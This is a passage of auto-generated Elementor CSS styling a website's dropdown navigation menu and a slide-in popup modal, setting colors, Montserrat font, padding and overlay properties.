					.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown a:focus,
					.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-menu-toggle:hover,
					.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown a:hover,
					.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown a:focus,
					.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-accent );background-color:#02010100;}.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown .elementor-item, .elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;}.elementor-311 .elementor-element.elementor-element-1d85137 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:12px;padding-bottom:12px;}#elementor-popup-modal-311 .dialog-message{width:300px;height:100vh;align-items:flex-start;}#elementor-popup-modal-311{justify-content:flex-end;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-311 .dialog-close-button{display:flex;font-size:18px;}#elementor-popup-modal-311 .dialog-widget-content{animation-duration:1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-311 .dialog-close-button i{color:var( --e-global-color-29e6337 );}#elementor-popup-modal-311 .dialog-close-button svg{fill:var( --e-global-color-29e6337 );}